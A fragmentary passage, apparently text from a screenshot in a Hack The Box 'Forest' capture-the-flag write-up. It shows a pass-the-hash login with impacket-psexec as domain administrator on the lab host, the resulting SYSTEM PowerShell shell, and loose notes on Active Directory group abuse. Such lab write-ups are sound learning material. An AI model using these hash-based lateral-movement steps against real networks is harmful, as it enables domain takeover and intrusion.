 ┌──(root㉿kali)-[/home/kali/CTF/HTB/Forest]
└─# impacket-psexec -hashes :32693b11e6aa90eb43d32c72a07ceea6 htb/administrator@10.10.10.161 powershell.exe
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file HDIYfazD.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service SsKh on 10.10.10.161.....
[*] Starting service SsKh.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
Exchange Windows Permissions
The user svc-alfresco is a member of a group that
Account Operators